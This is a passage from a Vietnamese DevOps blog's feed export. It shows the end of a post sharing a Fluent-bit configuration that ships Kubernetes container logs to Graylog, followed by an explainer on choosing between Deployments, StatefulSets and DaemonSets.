nhưng cái vấn đề ở đây là nhiệm vụ của họ các developer cần là xem log và chả có gì lớn lao cả, mà infra hiện tại của Internal lại nhỏ, cũng như để tiết kiệm tiền nhiều nhất có thể, nên việc để có một con server cấu hình mạnh để cài ELK quả thật là khó với họ, mình nói vậy không có nghĩa là mình nói Graylog sẽ dùng được với server yếu mà là nó có thể xây dựng với hạ tầng yếu hơn so với ELK bởi lẽ số lượng thành phần của ELK nhiều hơn và phức tạp hơn Graylog khá nhiều, cũng như là nhiều vấn đề khác mà mình đã từng tìm hiểu.\u003C\/p\u003E\u003Cp\u003EVì vậy quyết định cuối cùng là mình cũng đành lòng chuyển sang Graylog và cũng như sau khi sử dụng mình cảm thấy rằng, Graylog cũng không tệ lắm hehe, việc dùng một tools để push log đến Graylog thì với mọi người mình không biết rằng họ sẽ dùng gì hay làm sao, có thể là họ code thẳng việc bắn log đến trực tiếp Graylog luôn nhưng với mình để gọi là giảm dung lượng resource nhiều nhất có thể, có thể lấy đầy đủ log mình cần, cũng như tiết kiệm chi phí thì mình đã chọn một thằng get log khá nhẹ đó là fluent-bit để dùng nó kết hợp với Graylog và phải công nhận là nó khá hợp như bún đậu mắm tôm vậy.\u003C\/p\u003E\u003Cp\u003EMình sẽ show cấu hình input, output và filter của fluent-bit ở đây để cho anh em cùng tâm sự xem ổn không nhé, cũng như mình sẽ lưu trữ lại để sau này mình có thể dùng lại hihi\u003C\/p\u003E\u003Cb\u003EInput: \u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cpre\u003E[INPUT]\n          Name tail\n          Path \/var\/log\/containers\/*.log\n          Exclude_Path \/var\/log\/containers\/kube-system*.log\n          multiline.parser docker, cri\n          Tag kube.*\n          Mem_Buf_Limit 10MB\n          Skip_Long_Lines On\n          Refresh_Interval 5\n          Rotate_Wait 60\n          Ignore_Older 1d\n          read_from_head false\n\u003C\/pre\u003E\n\n\u003Cb\u003EFilter:\u003C\/b\u003E\n\u003Cpre\u003E[FILTER]\n          Name kubernetes\n          Match kube.*\n          Merge_Log On\n          Keep_Log Off\n          K8S-Logging.Parser On\n          K8S-Logging.Exclude On\n      \n      [FILTER]\n          Name grep\n          Match kube.*\n          Regex kubernetes['pod_name'] ^(abc|def|ibn|xyz)-.*\n      \n      [FILTER]\n          Name grep\n          Match kube.*\n          Exclude kubernetes['container_name'] ^(.*-sidecar$|init-container$|test-.*|fluentbit)$\n\u003C\/pre\u003E\n\n\u003Cb\u003EOutput:\u003C\/b\u003E\n\u003Cpre\u003E[OUTPUT]\n          Name gelf\n          Match kube.*\n          Host graylog-udp.monitoring.svc.cluster.local\n          Port 12201\n          Mode udp\n          Gelf_Short_Message_Key log\n          Gelf_Host_Key host\n          Gelf_Timestamp_Key time\n          Retry_Limit False  \n\u003C\/pre\u003E\n\nOk trên là config quan trọng của Fluent-bit của mình, mình sẽ lựa chọn các pod có name đầu là \u003Cb\u003E\"abc | def |ibn | xyz\"\u003C\/b\u003E cũng như sẽ không lấy log của những pod như thế nào thì config tại trường filter và output thì sẽ gửi vào đâu ở đây là Graylog với port 12201 cũng như input như trên.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003ENguồn:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7132300996838995597\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/12\/how-to-build-use-graylog-on-k8s-infras.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7132300996838995597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7132300996838995597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/12\/how-to-build-use-graylog-on-k8s-infras.html","title":"Tâm sự việc sử dụng Fluent-bit và Graylog trên hạ tầng Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h268-c\/1200px-Graylog-logo-blk-1024x428.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7594124930329782083"},"published":{"$t":"2024-11-06T18:21:00.045+07:00"},"updated":{"$t":"2024-11-06T18:39:46.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Others"}],"title":{"type":"text","$t":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: When use Deployments, ReplicaSet, StatefulSets or DaemonSet for Application on Kubernetes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EDạo này tìm việc khó khăn quá, vì số lượng DevOps ngày càng tăng nên thành ra việc đòi hỏi một kỹ sư DevOps không đơn giản còn là kinh nghiệm không mà còn phải có các yếu tố khác nữa, trong đó Tiếng Anh lại là thứ chính cần thiết quyết định sự nghiệp của ngành DevOps này, thành ra bản thân mình cũng đang chuẩn bị đi học English để cố gắng phát triển hơn nữa, nên mới ít viết bài đến như vậy, lâu lâu viết một bài về Kubernetes để dễ nhớ xíu, cũng như cho một vài anh em vẫn còn theo dõi Blog của mình.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s1470\/mermaid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"757\" data-original-width=\"1470\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/w640-h330\/mermaid.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EMà giờ cũng đâu còn ai coi ngó gì đến mấy bài Blog nữa, bởi lẽ công nghệ ChatGPT tốt quá rồi, chỉ cần các bạn gõ vài dòng chữ cho một câu hỏi nào đó thì AI sẽ trả lời cấp tóc cho các bạn, thôi không nói nhiều vụ này nữa, vào chủ đề của chúng ta thôi nào, phía Kubernetes để triển khai cơ bản nhất chính là thằng Pod và bên trong Pod thì luôn chứa các Container của các ứng dụng của chúng ta vậy để quản lý Pod thì thế nào? phía Kubernetes đã cung cấp cho chúng ta vài thứ để thực hiện quản lý Pod đó chính là Deployments, StatefulSets và DaemonSet mình và các bạn sẽ cùng tìm hiểu từng thằng trước nhé.\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDeployments: Quản lý các Ứng dụng không Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDeployment\u003C\/b\u003E là một tài nguyên rất phổ biến, được sử dụng để triển khai và quản lý các ứng dụng theo cách linh hoạt và tự động. Deployment giúp bạn quản lý số lượng Pod theo mong muốn và cung cấp một cơ chế tự động duy trì chúng. Mỗi Deployment được liên kết với một ReplicaSet – một tài nguyên giúp đảm bảo số lượng Pod luôn đạt yêu cầu. Deployment còn hỗ trợ các tác vụ cập nhật và quay lui về các phiên bản cũ một cách tự động, đảm bảo hệ thống luôn ở trạng thái mong muốn mà không gây gián đoạn cho người dùng.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/s1034\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"114\" data-original-width=\"1034\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/w640-h70\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVí dụ, nếu bạn yêu cầu một Deployment duy trì chỉ một Pod, Kubernetes sẽ tạo một ReplicaSet để kiểm tra rằng luôn có đúng một Pod đang chạy. Nếu Pod bị lỗi hoặc gặp sự cố, ReplicaSet sẽ tự động tạo một Pod thay thế.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/s590\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"590\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/w640-h334\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELợi ích của việc sử dụng Deployment\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDeployment rất phù hợp cho các ứng dụng \u003Cb\u003Ekhông lưu trạng thái (stateless)\u003C\/b\u003E với các ưu điểm nổi bật sau:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETính sẵn sàng và tự động phục hồi\u003C\/b\u003E: Deployment tự động khởi tạo lại các Pod bị lỗi để luôn duy trì trạng thái sẵn sàng của ứng dụng. Điều này đảm bảo rằng ứng dụng luôn có đủ số lượng bản sao đang hoạt động.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMở rộng quy mô dễ dàng\u003C\/b\u003E: Đối với những ứng dụng có nhu cầu mở rộng, bạn chỉ cần thay đổi số lượng Pod trong Deployment, Kubernetes sẽ tự động thêm hoặc bớt Pod để đáp ứng nhu cầu lưu lượng truy cập.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHỗ trợ cập nhật và quay lui (rollback)\u003C\/b\u003E: Với Deployment, bạn có thể cập nhật phiên bản mới của ứng dụng và quay lui về phiên bản cũ nếu gặp lỗi. Kubernetes đảm bảo các bản cập nhật này diễn ra dần dần, giúp tránh gián đoạn dịch vụ.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EGiả sử bạn có một ứng dụng web và muốn duy trì ít nhất 2 bản sao để đảm bảo tính sẵn sàng. Việc sử dụng Deployment giúp Kubernetes tự động duy trì số lượng Pod đúng như mong muốn, thay thế bất kỳ Pod nào gặp sự cố mà không cần can thiệp thủ công.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/s626\/3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"626\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/w640-h448\/3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng Deployment?\u003C\/h4\u003E\u003Cp\u003EMặc dù Deployment rất hữu ích, nhưng nó không phù hợp trong mọi trường hợp, đặc biệt là với các ứng dụng có \u003Cb\u003Etrạng thái ổn định (stateful)\u003C\/b\u003E hoặc có yêu cầu lưu trữ cục bộ:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần lưu trữ trạng thái\u003C\/b\u003E: Nếu ứng dụng của bạn cần lưu trữ dữ liệu lâu dài trên từng Pod (stateful), việc sử dụng StatefulSet sẽ thích hợp hơn. Pod trong Deployment có tính chất tạm thời và dữ liệu sẽ bị mất nếu Pod bị xóa hoặc di chuyển. StatefulSet cung cấp khả năng quản lý dữ liệu riêng biệt trên mỗi Pod, giúp lưu trữ trạng thái ổn định.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ESử dụng Persistent Volume (PV)\u003C\/b\u003E: Một số ứng dụng không lưu trạng thái vẫn cần lưu dữ liệu tạm thời. Gắn Persistent Volume vào Deployment có thể là một cách, nhưng các Pod sẽ dùng chung Volume, dẫn đến dữ liệu giống nhau. Với ứng dụng yêu cầu lưu dữ liệu riêng biệt cho từng Pod, StatefulSet hoặc các chiến lược lưu trữ khác sẽ thích hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EYêu cầu triển khai một Pod duy nhất trên mỗi node\u003C\/b\u003E: Nếu chỉ cần chạy một Pod trên mỗi node trong cluster, sử dụng Pod hoặc DaemonSet thay vì Deployment sẽ phù hợp hơn. DaemonSet đảm bảo mỗi node đều chạy một Pod của ứng dụng, trong khi Deployment lại không hỗ trợ cơ chế này.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/s1400\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/w640-h302\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch4\u003ECách thức hoạt động của Deployment khi triển khai ứng dụng\u003C\/h4\u003E\u003Cp\u003EKhi triển khai một ứng dụng qua Deployment, Kubernetes sử dụng \u003Cb\u003EService\u003C\/b\u003E để tạo cơ chế cân bằng tải (load balancing), điều phối lưu lượng truy cập đến các Pod. Các Pod này được cấu hình thông qua biến môi trường và ConfigMaps, giúp chúng dễ dàng kết nối với cơ sở dữ liệu và hoạt động nhất quán. Nếu có yêu cầu tăng số lượng bản sao ứng dụng, Kubernetes sẽ tự động tạo thêm Pod với cùng cấu hình ban đầu, giúp hệ thống hoạt động liên tục mà không cần phải tái cấu hình thủ công.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EStatefulSets: Quản lý các Ứng dụng Có Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EStatefulSet\u003C\/b\u003E là một loại Controller đặc biệt được thiết kế để quản lý các ứng dụng có trạng thái (stateful applications), giúp triển khai và duy trì các Pod với một danh tính và thứ tự nhất định. Khác với Deployment vốn tạo các Pod không có thứ tự cố định và không cần lưu trữ dữ liệu cục bộ, StatefulSet đảm bảo rằng mỗi Pod có một danh tính độc nhất và lưu trữ dữ liệu của nó một cách ổn định thông qua PersistentVolume (PV).\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/s554\/5.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"554\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/w640-h326\/5.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EStatefulSet không tạo ReplicaSet như Deployment mà thay vào đó, nó tự quản lý các Pod với tên duy nhất. Mỗi Pod sẽ được gán một tên theo cấu trúc \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;tên-statefulset\u0026gt;-\u0026lt;index\u0026gt;\u003C\/span\u003E, với \u003Cspan style=\"color: #2b00fe;\"\u003Eindex\u003C\/span\u003E tăng dần, chẳng hạn như \u003Cspan style=\"color: #2b00fe;\"\u003Edatabase-0, database-1, database-2,... \u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDanh tính cố định này giúp StatefulSet đảm bảo rằng mỗi Pod có thể được tạo lại mà không mất đi dữ liệu hoặc gây ra sự thay đổi không mong muốn.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/s825\/7.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"166\" data-original-width=\"825\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/w640-h128\/7.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ETại sao nên dùng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet được thiết kế cho các trường hợp mà thứ tự khởi tạo, danh tính độc nhất của Pod và lưu trữ dữ liệu là rất quan trọng. Điều này bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác dịch vụ dữ liệu\u003C\/b\u003E: Ứng dụng như cơ sở dữ liệu quan hệ (MySQL, PostgreSQL), cơ sở dữ liệu NoSQL (Cassandra), hoặc các hệ thống lưu trữ key-value như Redis, thường yêu cầu mỗi Pod có dữ liệu riêng biệt, được lưu trữ an toàn và được truy cập theo một thứ tự cụ thể.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EHệ thống đồng thuận (consensus) và bầu chọn leader\u003C\/b\u003E: Các ứng dụng clustering hoặc yêu cầu chọn leader như Kafka, Hadoop cần đảm bảo rằng các Pod được triển khai theo thứ tự nhất định để duy trì cấu trúc và toàn vẹn dữ liệu của hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng yêu cầu triển khai tuần tự\u003C\/b\u003E: Với StatefulSet, các Pod được tạo và xóa lần lượt theo thứ tự, giúp quản lý dễ dàng hơn cho những ứng dụng yêu cầu triển khai tuần tự, như các hệ thống phân tán có tính phụ thuộc lẫn nhau.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách thức hoạt động của StatefulSet\u003C\/h4\u003E\u003Cp\u003EMỗi Pod trong StatefulSet được gắn với một \u003Cb\u003EPersistentVolume riêng biệt\u003C\/b\u003E thông qua Persistent Volume Claim (PVC), đảm bảo rằng dữ liệu của nó không bị mất ngay cả khi Pod gặp sự cố. Kubernetes sẽ gán các Pod của StatefulSet vào các volume cố định, và nếu một Pod được xóa hoặc gặp sự cố, Kubernetes sẽ tạo lại Pod với cùng danh tính và volume ban đầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/s773\/8.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"773\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/w640-h554\/8.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMột ví dụ điển hình là khi bạn triển khai một cụm cơ sở dữ liệu. StatefulSet sẽ đảm bảo rằng mỗi Pod có một bộ dữ liệu riêng và được gán vào cùng PersistentVolume mỗi khi nó được khởi động lại. Nhờ đó, dữ liệu của từng Pod vẫn an toàn và sẵn sàng cho hệ thống dù Pod có bị khởi tạo lại.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1400\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h302\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet không phải lúc nào cũng là giải pháp phù hợp. Một số trường hợp mà StatefulSet không được khuyến nghị bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không trạng thái (stateless)\u003C\/b\u003E: Nếu ứng dụng của bạn không yêu cầu lưu trữ cục bộ hoặc thứ tự triển khai, bạn nên sử dụng Deployment thay vì StatefulSet. Deployment đơn giản hơn và cho phép triển khai song song, nhanh chóng, phù hợp với các ứng dụng không yêu cầu lưu trữ dữ liệu giữa các Pod.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EKhông cần danh tính cố định\u003C\/b\u003E: Nếu không yêu cầu danh tính cố định hoặc dữ liệu không cần được lưu trữ lâu dài, StatefulSet là một sự phức tạp không cần thiết.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECần triển khai song song\u003C\/b\u003E: StatefulSet triển khai các Pod theo tuần tự, làm giảm khả năng triển khai song song nhanh chóng so với các Controller khác như Deployment. Nếu ứng dụng của bạn đòi hỏi tính đồng thời và khả năng mở rộng nhanh, hãy cân nhắc dùng Deployment hoặc một giải pháp không trạng thái khác.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết luận\u003C\/h4\u003E\u003Cp\u003EStatefulSet là lựa chọn mạnh mẽ và tối ưu cho các ứng dụng cần danh tính cố định, thứ tự khởi tạo cụ thể và khả năng lưu trữ dữ liệu riêng biệt. Tuy nhiên, nếu không có các yêu cầu này, việc chọn StatefulSet có thể gây ra sự phức tạp không cần thiết cho hệ thống. Cân nhắc kỹ loại ứng dụng và nhu cầu lưu trữ trước khi quyết định sử dụng StatefulSet để tối ưu hóa quản lý và hiệu suất trên Kubernetes.\u003C\/p\u003E\u003Cul style=\"text-align: 